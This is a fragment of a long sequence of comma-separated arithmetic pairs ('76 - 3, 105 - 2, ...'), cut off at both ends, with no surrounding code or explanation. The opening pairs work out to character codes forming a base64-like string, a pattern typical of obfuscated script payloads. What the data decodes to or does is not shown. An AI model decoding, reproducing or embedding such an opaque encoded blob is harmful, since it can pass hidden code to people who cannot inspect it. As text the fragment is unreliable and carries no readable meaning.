9, 76 - 3, 105 - 2, 71 - 2, 69 - 3, 60 - 8, 80 - 5, 86 - 2, 130 - 8, 127 - 8, 74 - 1, 82 - 2, 83 - 2, 106 - 3, 109 - 1, 72 - 7, 71 - 6, 77 - 4, 117 - 6, 69 - 3, 113 - 7, 114 - 2, 125 - 5, 96 - 8, 77 - 7, 119 - 8, 87 - 2, 88 - 6, 111 - 2, 82 - 1, 97 - 9, 72 - 6, 105 - 2, 77 - 8, 74 - 5, 78 - 2, 68 - 3, 57 - 5, 50 - 3, 71 - 5, 55 - 5, 123 - 4, 102 - 2, 71 - 5, 89 - 7, 81 - 8, 109 - 9, 74 - 5, 54 - 3, 71 - 5, 81 - 2, 105 - 6, 67 - 1, 82 - 8, 78 - 7, 97 - 7, 76 - 6, 73 - 3, 86 - 2, 74 - 3, 82 - 1, 94 - 5, 116 - 3, 88 - 6, 127 - 5, 98 - 9, 106 - 8, 81 - 8, 127 - 8, 86 - 8, 88 - 6, 87 - 3, 114 - 7, 64 - 8, 76 - 8, 80 - 2, 121 - 2, 85 - 4, 110 - 2, 68 - 2, 75 - 8, 113 - 6, 71 - 6, 75 - 9, 91 - 5, 55 - 7, 109 - 9, 71 - 6, 111 - 5, 60 - 8, 73 - 6, 76 - 3, 113 - 9, 120 - 5, 113 - 1, 74 - 2, 71 - 2, 119 - 7, 60 - 7, 92 - 8, 55 - 7, 106 - 7, 118 - 1, 73 - 7, 108 - 3, 75 - 1, 79 - 5, 75 - 1, 89 - 3, 94 - 8, 58 - 3, 110 - 9, 91 - 6, 62 - 5, 73 - 1, 104 - 4, 57 - 9, 111 - 7, 124 - 5, 80 - 7, 70 - 3, 113 - 1, 83 - 4, 78 - 7, 68 - 3, 101 - 1, 77 - 4, 72 - 2, 81 - 9, 110 - 7, 74 - 6, 86 - 7, 87 - 5, 116 - 1, 120 - 8, 69 - 1, 83 - 2, 87 - 1, 57 - 4, 91 - 7, 51 - 3, 106 - 7, 121 - 4, 70 - 4, 114 - 9, 78 - 4, 79 - 5, 79 - 4, 83 - 2, 123 - 8, 88 - 3, 88 - 3, 57 - 8, 81 - 7, 73 - 1, 71 - 6, 52 - 4, 91 - 5, 123 - 2, 86 - 4, 89 - 2, 57 - 4, 84 - 5, 93 - 8, 125 - 4, 62 - 9, 92 - 7, 106 - 8, 95 - 9, 83 - 9, 77 - 5, 100 - 1, 70 - 4, 59 - 3, 117 - 1, 76 - 4, 72 - 2, 71 - 2, 73 - 8, 72 - 5, 108 - 1, 108 - 8, 112 - 4, 86 - 4, 126 - 7, 120 - 4, 82 - 6, 83 - 8, 121 - 2, 71 - 2, 108 - 7, 71 - 1, 66 - 1, 81 - 4, 71 - 4, 110 - 9, 115 - 8, 117 - 1, 122 - 3, 90 - 7, 128 - 6, 88 - 3, 85 - 5, 78 - 7, 83 - 1, 120 - 1, 66 - 1, 85 - 3, 93 - 5, 88 - 6, 77 - 5, 100 - 1, 106 - 3, 117 - 2, 113 - 5, 73 - 8, 69 - 3, 92 - 2, 85 - 3, 82 - 1, 55 - 7, 103 - 3, 62 - 8, 80 - 8, 114 - 8, 74 - 5, 79 - 7, 83 - 8, 70 - 5, 124 - 9, 75 - 1, 94 - 9, 92 - 7, 59 - 2, 84 - 8, 108 - 7, 72 - 3, 92 - 7, 127 - 6, 75 - 8, 69 - 2, 90 - 5, 82 - 7, 72 - 6, 79 - 9, 75 - 5, 69 - 1, 87 - 5, 58 - 7, 114 - 3, 67 - 2, 82 - 3, 84 - 3, 58 - 6, 121 - 5, 76 - 8, 71 - 5, 52 - 4, 87 - 4, 81 - 9, 67 - 1, 85 - 7, 61 - 7, 91 - 8, 53 - 2, 71 - 5, 81 - 5, 83 - 3, 124 - 5, 70 - 1, 74 - 7, 73 - 1, 78 - 9, 56 - 7, 80 - 4, 106 - 5, 73 - 4, 86 - 1, 126 - 5, 74 - 8, 91 - 8, 112 - 5, 78 - 8, 78 - 7, 106 - 2, 128 - 8, 80 - 2, 89 - 6, 56 - 5, 109 - 5, 71 - 1, 85 - 7, 89 - 7, 72 - 3, 119 - 3, 73 - 8, 107 - 3, 87 - 6, 92 - 9, 71 - 4, 49 - 1, 88 - 2, 51 - 3, 86 - 4, 60 - 9, 78 - 5, 106 - 9, 80 - 7, 124 - 5, 115 - 8, 103 - 2, 75 - 9, 113 - 6, 53 - 4, 82 - 6, 107 - 6, 78 - 9, 91 - 6, 52 - 4, 76 - 4, 69 - 2, 59 - 3, 76 - 6, 77 - 7, 82 - 1, 92 - 3, 83 - 6, 74 - 6, 74 - 6, 63 - 7, 80 - 7, 104 - 5, 109 - 2, 95 - 9, 119 - 4, 91 - 7, 74 - 9, 102 - 3, 100 - 1, 67 - 2, 129 - 9, 82 - 9, 51 - 1, 69 - 1, 115 - 9, 74 - 4, 83 - 7, 91 - 2, 78 - 9, 58 - 5, 93 - 9, 67 - 2, 73 - 7, 118 - 7, 72 - 3, 80 - 4, 89 - 7, 90 - 5, 60 - 7, 88 - 5, 124 - 4, 71 - 1, 90 - 4, 104 - 3, 57 - 6, 114 - 6, 115 - 7, 86 - 4, 57 - 6, 111 - 8, 86 - 7, 84 - 6, 116 - 9, 112 - 4, 114 - 7, 70 - 2, 87 - 5, 111 - 4, 88 - 1, 71 - 3, 67 - 2, 125 - 6, 105 - 7, 74 - 7, 71 - 3, 58 - 2, 76 - 9, 81 - 7, 82 - 1, 119 - 3, 95 - 5, 91 - 4, 116 - 9, 93 - 3, 80 - 8, 75 - 2, 52 - 2, 55 - 6, 125 - 6, 86 - 3, 92 - 5, 128 - 8, 88 - 9, 70 - 5, 125 - 5, 94 - 5, 105 - 7, 70 - 1, 108 - 3, 120 - 9, 79 - 5, 98 - 1, 59 - 9, 82 - 4, 118 - 3, 92 - 8, 109 - 6, 122 - 2, 60 - 7, 89 - 5, 55 - 7, 103 - 4, 118 - 1, 72 - 6, 114 - 9, 82 - 8, 83 - 9, 86 - 7, 83 - 2, 61 - 5, 96 - 9, 73 - 3, 104 - 1, 70 - 1, 93 - 9, 107 - 6, 79 - 9, 116 - 4, 120 - 1, 71 - 5, 123 - 2, 52 - 4, 97 - 8, 73 - 2, 68 - 2, 84 - 3, 87 - 8, 78 - 9, 131 - 9, 106 - 7, 91 - 5, 108 - 6, 110 - 6, 121 - 2, 51 - 4, 74 - 7, 127 - 8, 83 - 6, 123 - 2, 73 - 6, 68 - 3, 75 - 2, 59 - 9, 77 - 8, 56 - 6, 120 - 4, 113 - 7, 103 - 5, 72 - 3, 59 - 7, 96 - 7, 74 - 4, 87 - 2, 61 - 4, 87 - 7, 105 - 4, 83 - 1, 76 - 3, 127 - 7, 76 - 8, 106 - 1, 114 - 7, 71 - 6, 73 - 7, 92 - 6, 83 - 6, 89 - 5, 76 - 5, 54 - 3, 104 - 1, 90 - 7, 82 - 5, 85 - 4, 55 - 3, 114 - 2, 70 - 5, 66 - 1, 87 - 1, 103 - 3, 72 - 7, 127 - 8, 74 - 1, 51 - 1, 68 - 3, 71 - 4, 87 - 6, 72 - 6, 106 - 8, 75 - 5, 86 - 8, 84 - 7, 89 - 4, 53 - 4, 59 - 2, 80 - 1, 106 - 5, 72 - 6, 124 - 4, 104 - 7, 87 - 4, 94 - 7, 127 - 7, 88 - 9, 86 - 1, 87 - 6, 71 - 2, 77 - 2, 78 - 9, 129 - 8, 53 - 5, 90 - 4, 82 - 2, 117 - 9, 80 - 6, 76 - 5, 93 - 9, 115 - 7, 73 - 4, 84 - 5, 98 - 8, 94 - 9, 101 - 1, 60 - 8, 76 - 7, 108 - 2, 76 - 7, 82 - 3, 77 - 2, 82 - 1, 69 - 4, 74 - 4, 94 - 9, 57 - 8, 83 - 9, 77 - 5, 85 - 9, 87 - 6, 91 - 2, 59 - 8, 75 - 7, 72 - 5, 77 - 4, 105 - 8, 90 - 2, 124 - 5, 100 - 1, 74 - 9, 76 - 1, 125 - 3, 104 - 5, 83 - 2, 80 - 2, 83 - 1, 120 - 5, 82 - 2, 69 - 1, 123 - 4, 74 - 1, 88 - 1, 90 - 8, 49 - 1, 61 - 8, 115 - 9, 107 - 9, 90 - 2, 68 - 2, 75 - 1, 80 - 6, 85 - 4, 113 - 9, 90 - 8, 95 - 8, 122 - 2, 116 - 5, 74 - 3, 85 - 5, 126 - 7, 79 - 6, 52 - 9, 73 - 1, 95 - 8, 76 - 3, 81 - 9, 80 - 8, 124 - 4, 105 - 6, 78 - 3, 81 - 9, 125 - 5, 103 - 4, 69 - 3, 102 - 1, 72 - 3, 58 - 6, 115 - 1, 66 - 1, 87 - 5, 54 - 2, 86 - 1, 72 - 7, 124 - 5, 80 - 6, 56 - 9, 88 - 4, 118 - 8, 74 - 8, 77 - 4, 100 - 1, 91 - 6, 54 - 1, 105 - 6, 83 - 2, 114 - 7, 65 - 9, 107 - 9, 75 - 1, 71 - 2, 106 - 7, 114 - 6, 75 - 8, 76 - 9, 123 - 8, 77 - 1, 78 - 6, 123 - 4, 103 - 3, 69 - 3, 70 - 2, 113 - 7, 98 - 9, 71 - 3, 80 - 2, 89 - 7, 71 - 2, 74 - 6, 72 - 5, 76 - 6, 113 - 5, 93 - 8, 76 - 8, 82 - 1, 111 - 8, 120 - 5, 87 - 6, 76 - 4, 109 - 1, 83 - 9, 106 - 8, 88 - 2, 81 - 3, 87 - 5, 97 - 9, 117 - 9, 62 - 9, 121 - 5, 108 - 7, 77 - 8, 105 - 5, 124 - 5, 86 - 3, 88 - 1, 124 - 4, 83 - 4, 70 - 2, 83 - 2, 61 - 4, 83 - 3, 71 - 2, 110 - 4, 111 - 4, 68 - 3, 86 - 8, 86 - 5, 105 - 6, 54 - 2, 89 - 8, 72 - 6, 112 - 9, 108 - 8, 76 - 9, 124 - 5, 82 - 9, 108 - 5, 81 - 6, 76 - 8, 94 - 4, 67 - 1, 103 - 6, 120 - 1, 57 - 9, 74 - 6, 74 - 5, 108 - 4, 109 - 6, 80 - 4, 111 - 9, 51 - 3, 54 - 1, 125 - 6, 87 - 4, 78 - 6, 79 - 9, 81 - 2, 97 - 9, 78 - 9, 80 - 6, 80 - 9, 87 - 5, 130 - 9, 81 - 3, 119 - 3, 88 - 1, 110 - 3, 116 - 8, 121 - 6, 75 - 6, 52 - 3, 77 - 8, 90 - 3, 66 - 1, 123 - 3, 88 - 7, 59 - 2, 91 - 9, 122 - 1, 123 - 7, 107 - 1, 107 - 9, 71 - 2, 61 - 8, 87 - 5, 87 - 2, 127 - 8, 102 - 3, 85 - 6, 85 - 5, 73 - 8, 75 - 2, 75 - 3, 72 - 4, 71 - 4, 54 - 2, 59 - 2, 79 - 8, 67 - 2, 103 - 4, 81 - 6, 85 - 1, 53 - 2, 77 - 7, 107 - 8, 92 - 5, 114 - 7, 116 - 8, 119 - 4, 74 - 5, 53 - 2, 117 - 1, 57 - 4, 88 - 4, 51 - 3, 106 - 7, 51 - 8, 78 - 9, 113 - 7, 53 - 1, 81 - 6, 85 - 6, 72 - 7, 100 - 1, 103 - 2, 74 - 2, 87 - 2, 57 - 1, 71 - 6, 87 - 7, 90 - 8, 80 - 3, 89 - 5, 75 - 9, 108 - 3, 86 - 9, 75 - 5, 72 - 1, 68 - 2, 92 - 2, 81 - 9, 71 - 5, 71 - 6, 106 - 7, 83 - 9, 85 - 8, 88 - 7, 82 - 1, 121 - 9, 86 - 4, 55 - 6, 71 - 2, 75 - 2, 92 - 2, 87 - 2, 107 - 7, 57 - 5, 87 - 5, 57 - 6, 69 - 4, 106 - 4, 82 - 6, 84 - 2, 124 - 4, 87 - 5, 77 - 8, 75 - 7, 68 - 3, 87 - 5, 81 - 2, 83 - 2, 123 - 8, 117 - 9, 69 - 1, 77 - 6, 126 - 6, 92 - 8, 90 - 5, 83 - 1, 102 - 3, 69 - 4, 72 - 6, 68 - 1, 57 - 9, 79 - 4, 82 - 4, 83 - 2, 102 - 3, 55 - 3, 89 - 8, 73 - 7, 80 - 7, 102 - 3, 73 - 8, 67 - 2, 125 - 6, 121 - 1, 67 - 2, 118 - 9, 125 - 9, 115 - 9, 102 - 4, 71 - 2, 62 - 9, 91 - 9, 94 - 9, 126 - 6, 113 - 6, 79 - 8, 78 - 3, 113 - 6, 108 - 9, 129 - 7, 87 - 9, 114 - 8, 65 - 9, 99 - 2, 70 - 1, 74 - 9, 75 - 6, 106 - 8, 91 - 9, 53 - 3, 94 - 8, 74 - 2, 85 - 8, 124 - 2, 93 - 4, 61 - 7, 69 - 1, 123 - 3, 49 - 1, 76 - 5, 75 - 8, 114 - 7, 112 - 5, 127 - 7, 75 - 8, 88 - 4, 87 - 6, 85 - 8, 85 - 7, 72 - 5, 76 - 7, 97 - 9, 88 - 1, 55 - 7, 50 - 1, 78 - 6, 108 - 7, 115 - 8, 109 - 9, 62 - 7, 91 - 8, 87 - 4, 57 - 1, 123 - 3, 80 - 8, 129 - 9, 77 - 4, 68 - 1, 73 - 8, 117 - 7, 112 - 8, 78 - 1, 108 - 9, 75 - 6, 118 - 2, 125 - 5, 86 - 2, 77 - 7, 105 - 1, 80 - 7, 92 - 2, 89 - 4, 104 - 4, 56 - 4, 85 - 3, 54 - 3, 73 - 8, 71 - 6, 81 - 6, 111 - 4, 54 - 1, 95 - 5, 74 - 5, 69 - 1, 74 - 9, 88 - 3, 78 - 2, 73 - 8, 95 - 6, 111 - 6, 79 - 7, 92 - 5, 127 - 7, 87 - 3, 93 - 9, 76 - 6, 81 - 3, 69 - 2, 88 - 2, 113 - 3, 78 - 8, 81 - 9, 84 - 9, 51 - 1, 82 - 4, 123 - 8, 87 - 3, 113 - 5, 72 - 2, 93 - 9, 85 - 1, 53 - 5, 104 - 5, 57 - 2, 81 - 2, 75 - 8, 81 - 4, 106 - 6, 77 - 1, 91 - 9, 123 - 4, 76 - 6, 93 - 8, 50 - 1, 79 - 5, 81 - 9, 82 - 3, 127 - 5, 107 - 4, 118 - 9, 71 - 4, 70 - 3, 69 - 4, 100 - 2, 72 - 2, 73 - 3, 53 - 5, 75 - 4, 70 - 3, 90 - 6, 123 - 4, 68 - 1, 83 - 8, 72 - 5, 92 - 3, 120 - 7, 85 - 3, 106 - 2, 82 - 9, 120 - 5, 70 - 5, 90 - 9, 91 - 2, 58 - 9, 67 - 2, 116 - 6, 72 - 6, 73 - 6, 106 - 8, 78 - 9, 125 - 5, 85 - 8, 89 - 4, 92 - 7, 98 - 8, 103 - 4, 87 - 2, 108 - 1, 107 - 7, 123 - 4, 88 - 5, 92 - 5, 127 - 8, 93 - 9, 109 - 8, 55 - 6, 83 - 5, 85 - 5, 90 - 8, 56 - 5, 107 - 4, 87 - 8, 81 - 3, 115 - 8, 113 - 5, 108 - 1, 71 - 3, 85 - 2, 56 - 4, 72 - 7, 74 - 3, 128 - 9, 93 - 4, 120 - 7, 70 - 1, 56 - 5, 72 - 6, 87 - 2, 104 - 5, 86 - 1, 59 - 6, 103 - 4, 90 - 9, 113 - 6, 91 - 1, 77 - 5, 75 - 2, 51 - 1, 54 - 5, 125 - 6, 88 - 5, 88 - 1, 121 - 1, 82 - 3, 90 - 5, 94 - 8, 83 - 6, 79 - 2, 87 - 8, 71 - 4, 61 - 9, 73 - 2, 81 - 1, 68 - 2, 123 - 4, 113 - 1, 88 - 4, 109 - 2, 122 - 2, 92 - 8, 66 - 1, 90 - 8, 76 - 3, 52 - 4, 73 - 6, 58 - 8, 120 - 4, 115 - 9, 100 - 2, 70 - 1, 58 - 5, 91 - 9, 88 - 3, 128 - 8, 81 - 7, 125 - 9, 109 - 8, 74 - 5, 106 - 6, 120 - 1, 88 - 5, 87 - 4, 113 - 6, 68 - 1, 74 - 9, 112 - 8, 98 - 8, 81 - 1, 81 - 9, 73 - 3, 82 - 8, 74 - 2, 105 - 6, 74 - 5, 109 - 1, 124 - 9, 87 - 3, 114 - 6, 75 - 6, 89 - 8, 85 - 8, 75 - 9, 89 - 8, 118 - 3, 70 - 4, 112 - 7, 76 - 3, 102 - 2, 100 - 2, 79 - 9, 87 - 9, 83 - 1, 72 - 3, 75 - 7, 68 - 3, 89 - 7, 87 - 8, 83 - 2, 121 - 6, 117 - 9, 77 - 9, 79 - 8, 82 - 9, 75 - 3, 79 - 7, 123 - 3, 108 - 9, 81 - 6, 80 - 8, 124 - 4, 101 - 2, 67 - 1, 105 - 4, 77 - 8, 120 - 4, 126 - 6, 92 - 8, 78 - 8, 55 - 6, 90 - 6, 70 - 2, 71 - 3, 108 - 5, 121 - 7, 70 - 1, 124 - 2, 70 - 1, 103 - 5, 80 - 1, 75 - 6, 103 - 3, 87 - 5, 88 - 1, 76 - 7, 65 - 8, 88 - 1, 92 - 3, 54 - 4, 55 - 6, 123 - 4, 89 - 6, 93 - 6, 122 - 2, 83 - 4, 90 - 5, 90 - 4, 82 - 5, 95 - 5, 70 - 4, 114 - 9, 115 - 3, 80 - 8, 83 - 6, 125 - 3, 95 - 6, 115 - 3, 72 - 7, 75 - 9, 90 - 4, 86 - 2, 92 - 7, 110 - 3, 107 - 8, 62 - 7, 84 - 5, 74 - 7, 93 - 4, 78 - 5, 76 - 3, 74 - 8, 122 - 7, 92 - 7, 95 - 7, 82 - 1, 96 - 7, 76 - 2, 83 - 3, 71 - 6, 81 - 8, 115 - 4, 79 - 5, 110 - 5, 118 - 6, 75 - 4, 92 - 7, 51 - 3, 109 - 5, 86 - 8, 87 - 4, 55 - 4, 104 - 1, 78 - 9, 70 - 2, 121 - 1, 117 - 6, 56 - 4, 72 - 4, 120 - 1, 82 - 5, 79 - 7, 87 - 5, 111 - 3, 128 - 8, 88 - 5, 84 - 2, 55 - 4, 69 - 3, 76 - 2, 101 - 3, 75 - 6, 54 - 1, 84 - 2, 80 - 9, 110 - 7, 116 - 8, 75 - 3, 105 - 6, 73 - 8, 86 - 5, 87 - 7, 73 - 5, 70 - 3, 77 - 4, 78 - 3, 91 - 6, 89 - 4, 60 - 7, 89 - 6, 85 - 3, 54 - 3, 94 - 8, 94 - 7, 105 - 4, 87 - 2, 113 - 6, 58 - 7, 93 - 3, 74 - 4, 76 - 6, 85 - 1, 92 - 8, 56 - 8, 106 - 6, 53 - 1, 87 - 5, 55 - 4, 72 - 6, 77 - 3, 77 - 1, 124 - 2, 76 - 7, 91 - 6, 81 - 9, 88 - 7, 121 - 5, 76 - 4, 91 - 1, 88 - 3, 108 - 9, 130 - 8, 79 - 1, 108 - 2, 119 - 8, 86 - 6, 73 - 1, 85 - 4, 96 - 7, 77 - 2, 89 - 6, 91 - 7, 82 - 1, 72 - 5, 84 - 4, 111 - 8, 53 - 1, 54 - 2, 75 - 9, 109 - 2, 116 - 4, 54 - 1, 93 - 9, 51 - 3, 108 - 8, 61 - 9, 87 - 5, 55 - 4, 74 - 8, 82 - 8, 79 - 2, 91 - 4, 87 - 5, 86 - 4, 92 - 7, 52 - 4, 60 - 3, 73 - 1, 105 - 4, 78 - 9, 108 - 9, 127 - 5, 81 - 3, 110 - 4, 119 - 8, 88 - 8, 76 - 4, 87 - 6, 95 - 6, 83 - 8, 85 - 3, 51 - 1, 94 - 8, 77 - 5, 81 - 7, 87 - 6, 107 - 8, 116 - 4, 75 - 3, 84 - 2, 78 - 5, 90 - 7, 78 - 6, 120 - 1, 76 - 2, 120 - 1, 73 - 7, 70 - 5, 58 - 2, 106 - 4, 78 - 2, 88 - 7, 77 - 4, 71 - 2, 71 - 1, 112 - 5, 73 - 4, 91 - 6, 85 - 9, 85 - 4, 87 - 2, 115 - 9, 74 - 2, 88 - 4, 59 - 7, 80 - 8, 77 - 5, 126 - 6, 89 - 7, 77 - 5, 73 - 7, 73 - 8, 107 - 8, 88 - 3, 75 - 1, 71 - 6, 106 - 3, 49 - 6, 77 - 6, 110 - 2, 51 - 2, 92 - 8, 71 - 3, 72 - 4, 109 - 6, 66 - 9, 69 - 2, 90 - 6, 86 - 4, 73 - 8, 98 - 8, 91 - 5, 88 - 2, 59 - 4, 91 - 6, 55 - 7, 63 - 6, 73 - 1, 102 - 1, 69 - 3, 119 - 7, 104 - 7, 84 - 1, 91 - 4, 125 - 5, 81 - 2, 89 - 4, 82 - 1, 72 - 3, 77 - 2, 76 - 7, 127 - 6, 54 - 6, 91 - 5, 88 - 8, 108 - 1, 111 - 4, 125 - 7, 84 - 7, 88 - 7, 108 - 9, 92 - 9, 66 - 1, 129 - 9, 75 - 2, 63 - 6, 92 - 4, 76 - 6, 114 - 2, 82 - 8, 103 - 5, 68 - 2, 87 - 9, 64 - 9, 105 - 4, 91 - 6, 62 - 5, 79 - 7, 84 - 4, 108 - 4, 75 - 2, 47 - 4, 74 - 7, 115 - 9, 109 - 6, 79 - 7, 74 - 2, 113 - 9, 50 - 1, 85 - 5, 75 - 5, 70 - 2, 50 - 2, 89 - 5, 70 - 1, 121 - 2, 98 - 9, 108 - 2, 71 - 5, 83 - 1, 111 - 8, 93 - 6, 86 - 4, 128 - 9, 85 - 4, 76 - 4, 72 - 5, 86 - 2, 74 - 5, 78 - 9, 80 - 5, 93 - 8, 79 - 5, 91 - 9, 75 - 9, 89 - 8, 58 - 6, 78 - 2, 84 - 8, 87 - 6, 83 - 9, 62 - 6, 85 - 2, 87 - 4, 111 - 4, 93 - 6, 78 - 8, 86 - 4, 77 - 4, 92 - 5, 75 - 5, 75 - 3, 78 - 8, 76 - 4, 82 - 7, 57 - 7, 84 - 6, 116 - 1, 90 - 6, 110 - 2, 73 - 3, 93 - 9, 72 - 1, 85 - 4, 96 - 7, 119 - 6, 83 - 1, 131 - 9, 92 - 7, 88 - 6, 84 - 9, 73 - 8, 64 - 8, 76 - 6, 75 - 5, 116 - 9, 60 - 3, 106 - 9, 109 - 8, 71 - 6, 109 - 2, 57 - 8, 76 - 4, 110 - 1, 121 - 2, 116 - 3, 77 - 8, 71 - 6, 106 - 7, 79 - 4, 85 - 1, 53 - 2, 78 - 8, 105 - 6, 94 - 7, 111 - 4, 117 - 9, 118 - 3, 88 - 4, 116 - 8, 77 - 8, 90 - 3, 72 - 2, 124 - 5, 85 - 8, 57 - 4, 72 - 3, 130 - 8, 90 - 4, 76 - 4, 82 - 2, 127 - 8, 119 - 4, 72 - 2, 81 - 3, 125 - 6, 60 - 8, 88 - 4, 84 - 4, 87 - 2, 57 - 1, 51 - 2, 73 - 4, 84 - 1, 106 - 3, 84 - 4, 67 - 1, 84 - 2, 95 - 5, 70 - 4, 71 - 6, 70 - 2, 54 - 6, 87 - 3, 71 - 1, 69 - 4, 106 - 3, 54 - 2, 74 - 7, 54 - 5, 114 - 6, 105 - 8, 91 - 7, 54 - 6, 125 - 5, 53 - 1, 68 - 3, 113 - 8, 104 - 1, 86 - 8, 81 - 5, 91 - 9, 107 - 8, 70 - 3, 89 - 2, 113 - 5, 86 - 4, 125 - 9, 107 - 6, 71 - 2, 101 - 1, 126 - 7, 90 - 7, 93 - 9, 115 - 4, 86 - 6, 70 - 5, 55 - 6, 85 - 8, 82 - 5, 85 - 6, 72 - 5, 56 - 4, 72 - 1, 83 - 3, 74 - 8, 121 - 2, 115 - 3, 85 - 1, 112 - 5, 124 - 4, 92 - 8, 68 - 1, 109 - 5, 87 - 6, 61 - 6, 68 - 2, 114 - 9, 73 - 8, 83 - 6, 96 - 6, 72 - 6, 110 - 7, 86 - 5, 77 - 5, 123 - 3, 117 - 6, 76 - 9, 103 - 4, 91 - 6, 106 - 6, 56 - 1, 86 - 3, 88 - 1, 90 - 8, 78 - 7, 79 - 9, 66 - 1, 117 - 2, 81 - 5, 69 - 3, 110 - 5, 71 - 2, 90 - 5, 108 - 9, 71 - 1, 86 - 4, 122 - 2, 86 - 2, 109 - 5, 60 - 4, 73 - 2, 73 - 8, 122 - 3, 117 - 1, 122 - 2, 85 - 3, 53 - 3, 59 - 2, 81 - 7, 101 - 3, 114 - 7, 125 - 5, 87 - 5, 92 - 9, 87 - 2, 59 - 2, 73 - 3, 97 - 8, 56 - 8, 100 - 1, 54 - 5, 77 - 8, 93 - 9, 123 - 4, 80 - 8, 74 - 9, 121 - 1, 92 - 3, 104 - 5, 88 - 1, 118 - 8, 120 - 8, 74 - 2, 109 - 8, 52 - 4, 110 - 3, 116 - 4, 74 - 4, 105 - 1, 92 - 7, 86 - 3, 77 - 6, 126 - 7, 80 - 6, 51 - 1, 73 - 4, 130 - 8, 60 - 4, 59 - 3, 79 - 8, 70 - 3, 54 - 6, 114 - 9, 68 - 2, 126 - 6, 51 - 3, 87 - 8, 83 - 5, 109 - 6, 72 - 6, 55 - 3, 89 - 8, 79 - 8, 89 - 3, 91 - 5, 105 - 4, 55 - 6, 81 - 3, 83 - 3, 91 - 9, 57 - 6, 104 - 1, 75 - 7, 86 - 6, 125 - 6, 117 - 6, 55 - 2, 74 - 9, 121 - 1, 85 - 4, 106 - 6, 77 - 6, 50 - 2, 110 - 3, 58 - 3, 74 - 7, 76 - 8, 60 - 4, 76 - 9, 83 - 9, 83 - 2, 122 - 6, 86 - 4, 87 - 3, 113 - 6, 57 - 1, 71 - 2, 70 - 4, 128 - 9, 113 - 6, 127 - 7, 74 - 8, 73 - 6, 116 - 8, 80 - 1, 91 - 4, 111 - 3, 81 - 3, 80 - 2, 89 - 2, 115 - 5, 120 - 8, 78 - 6, 109 - 8, 50 - 2, 110 - 3, 122 - 4, 85 - 8, 83 - 2, 102 - 3, 92 - 9, 68 - 3, 128 - 8, 82 - 9, 62 - 5, 94 - 6, 74 - 4, 118 - 6, 80 - 6, 104 - 6, 70 - 4, 86 - 8, 63 - 8, 106 - 5, 91 - 6, 59 - 2, 81 - 9, 86 - 6, 105 - 1, 78 - 5, 52 - 9, 70 - 3, 115 - 9, 110 - 7, 79 - 7, 74 - 2, 106 - 2, 56 - 7, 86 - 6, 70 - 4, 70 - 2, 72 - 7, 71 - 4, 86 - 9, 126 - 7, 76 - 3, 84 - 4, 69 - 4, 86 - 4, 58 - 6, 90 - 1, 74 - 8, 104 - 1, 82 - 8, 127 - 8, 92 - 8, 117 - 7, 72 - 7, 87 - 4, 85 - 3, 111 - 4, 62 - 9, 91 - 9, 88 - 3, 55 - 7, 60 - 4, 81 - 2, 87 - 7, 112 - 5, 104 - 4, 57 - 5, 69 - 3, 88 - 5, 78 - 1, 83 - 5, 70 - 1, 75 - 9, 57 - 1, 59 - 3, 72 - 3, 131 - 9, 103 - 4, 90 - 4, 82 - 5, 87 - 6, 56 - 4, 119 - 7, 89 - 8, 70 - 4, 91 - 2, 92 - 5, 75 - 4, 124 - 3, 57 - 5, 123 - 8, 73 - 8, 112 - 6, 54 - 5, 67 - 1, 103 - 6, 126 - 6, 100 - 1, 114 - 3, 77 - 6, 83 - 1, 54 - 6, 73 - 2, 103 - 5, 71 - 3, 105 - 6, 85 - 1, 68 - 1, 113 - 3, 90 - 9, 79 - 9, 76 - 4, 75 - 7, 74 - 5, 119 - 9, 69 - 4, 106 - 1, 124 - 9, 91 - 6, 93 - 4, 89 - 8, 70 - 5, 121 - 4, 90 - 7, 89 - 3, 105 - 1, 85 - 1, 86 - 1, 117 - 9, 119 - 7, 109 - 1, 83 - 1, 56 - 5, 104 - 4, 97 - 8, 102 - 5, 53 - 5, 103 - 3, 83 - 1, 72 - 5, 72 - 1, 93 - 7, 78 - 6, 102 - 1, 76 - 7, 101 - 1, 125 - 6, 86 - 3, 92 - 5, 120 - 1, 101 - 2, 73 - 3, 70 - 5, 101 - 2, 99 - 2, 75 - 5, 86 - 2, 92 - 2, 76 - 4, 75 - 1, 73 - 7, 117 - 2, 62 - 9, 74 - 7, 56 - 8, 116 - 4, 56 - 3, 92 - 8, 55 - 7, 106 - 6, 55 - 3, 87 - 5, 130 - 9, 55 - 6, 78 - 4, 81 - 6, 87 - 6, 76 - 3, 73 - 6, 72 - 2, 108 - 1, 62 - 6, 100 - 1, 92 - 7, 110 - 3, 103 - 3, 126 - 7, 88 - 5, 89 - 2, 125 - 5, 84 - 5, 94 - 9, 90 - 8, 62 - 6, 67 - 2, 70 - 4, 71 - 3, 109 - 2, 85 - 9, 72 - 7, 125 - 5, 54 - 6, 110 - 4, 80 - 8, 71 - 5, 72 - 7, 87 - 2, 70 - 3, 110 - 3, 114 - 7, 123 - 9, 74 - 9, 113 - 8, 88 - 7, 110 - 7, 86 - 7, 66 - 1, 124 - 9, 108 - 9, 93 - 6, 53 - 5, 107 - 4, 106 - 5, 69 - 4, 83 - 2, 56 - 8, 112 - 7, 75 - 8, 78 - 6, 107 - 4, 44 - 1, 84 - 7, 105 - 1, 73 - 7, 95 - 7, 74 - 6, 74 - 6, 94 - 9, 112 - 4, 72 - 1, 74 - 9, 125 - 6, 55 - 8, 78 - 6, 86 - 1, 67 - 2, 105 - 8, 71 - 3, 90 - 5, 74 - 8, 54 - 6, 84 - 2, 57 - 6, 101 - 1, 94 - 5, 103 - 6, 55 - 7, 103 - 3, 84 - 9, 108 - 7, 86 - 1, 60 - 3, 77 - 5, 107 - 6, 74 - 5, 104 - 5, 120 - 4, 92 - 3, 52 - 2, 129 - 9, 88 - 9, 90 - 5, 88 - 2, 79 - 2, 97 - 7, 71 - 5, 110 - 5, 113 - 1, 79 - 7, 78 - 5, 107 - 4, 121 - 2, 116 - 3, 76 - 9, 125 - 6, 83 - 6, 69 - 3, 76 - 9, 111 - 7, 88 - 3, 77 - 2, 70 - 5, 112 - 6, 90 - 9, 70 - 5, 87 - 7, 111 - 8, 119 - 4, 84 - 1, 67 - 1, 123 - 2, 128 - 9, 82 - 9, 86 - 8, 123 - 4, 126 - 7, 59 - 6, 72 - 4, 79 - 8, 125 - 5, 87 - 3, 91 - 6, 85 - 3, 90 - 9, 82 - 7, 76 - 7, 123 - 3, 122 - 7, 81 - 8, 83 - 3, 124 - 5, 78 - 5, 116 - 8, 71 - 4, 55 - 6, 116 - 8, 90 - 8, 81 - 9, 84 - 3, 81 - 8, 45 - 2, 67 